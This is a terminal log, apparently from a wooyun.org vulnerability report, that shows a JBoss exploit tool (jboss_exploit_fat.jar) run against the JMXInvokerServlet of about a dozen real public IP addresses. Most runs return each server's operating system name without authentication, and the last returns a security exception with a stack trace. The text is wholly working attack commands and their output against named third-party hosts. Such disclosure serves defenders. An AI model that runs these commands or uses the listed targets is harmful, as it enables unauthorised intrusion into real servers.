 ➜ jboss_exp ./jboss_exploit_fat.jar -i http://101.68.221.26:8080/invoker/JMXInvokerServlet get jboss.system:type=ServerInfo OSName
Linux
➜ jboss_exp ./jboss_exploit_fat.jar -i http://101.68.65.137/invoker/JMXInvokerServlet get jboss.system:type=ServerInfo OSName
Windows Server 2008 R2
➜ jboss_exp ./jboss_exploit_fat.jar -i http://106.3.230.171:8080/invoker/JMXInvokerServlet get jboss.system:type=ServerInfo OSName
Windows NT (unknown)
➜ jboss_exp ./jboss_exploit_fat.jar -i http://106.37.169.16/invoker/JMXInvokerServlet get jboss.system:type=ServerInfo OSName
Windows 2003
➜ jboss_exp ./jboss_exploit_fat.jar -i http://106.120.172.7/invoker/JMXInvokerServlet get jboss.system:type=ServerInfo OSName
Linux
➜ jboss_exp ./jboss_exploit_fat.jar -i http://106.37.172.5:8080/invoker/JMXInvokerServlet get jboss.system:type=ServerInfo OSName
Linux
➜ jboss_exp ./jboss_exploit_fat.jar -i http://202.119.112.118/invoker/JMXInvokerServlet get jboss.system:type=ServerInfo OSName
Windows 2003
➜ jboss_exp ./jboss_exploit_fat.jar -i http://218.26.2.43/invoker/JMXInvokerServlet get jboss.system:type=ServerInfo OSName
Windows 2003
➜ jboss_exp ./jboss_exploit_fat.jar -i http://210.40.30.21/invoker/JMXInvokerServlet get jboss.system:type=ServerInfo OSName
Windows 2003
➜ jboss_exp ./jboss_exploit_fat.jar -i http://61.161.182.106:8081/invoker/JMXInvokerServlet get jboss.system:type=ServerInfo OSName
Windows Server 2008 R2
➜ jboss_exp ./jboss_exploit_fat.jar -i http://61.155.169.169:8080/invoker/JMXInvokerServlet get jboss.system:type=ServerInfo OSName
Linux
➜ jboss_exp ./jboss_exploit_fat.jar -i http://61.152.145.106:8080/invoker/JMXInvokerServlet get jboss.system:type=ServerInfo OSName
java.lang.SecurityException: Failed to authenticate principal=null, securityDomain=jmx-console
at org.jboss.jmx.connector.invoker.AuthenticationInterceptor.invoke(AuthenticationInterceptor.java:97)
at org.jboss.mx.server.Invocation.invoke(Invocation.java:88)
at org.jboss.mx.server.AbstractMBeanInvoker.invoke(AbstractMBeanInvoker.java:264)
at org.jboss.mx.server.MBeanServerImpl.invoke(MBeanServerImpl.java:659)
at org.jboss.invocation.http.servlet.InvokerServlet.processRequest(InvokerServlet.java:162)
at org.jboss.invocation.http.servlet.InvokerServlet.doPost(InvokerServlet.java:224)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:710)
www.wooyun.org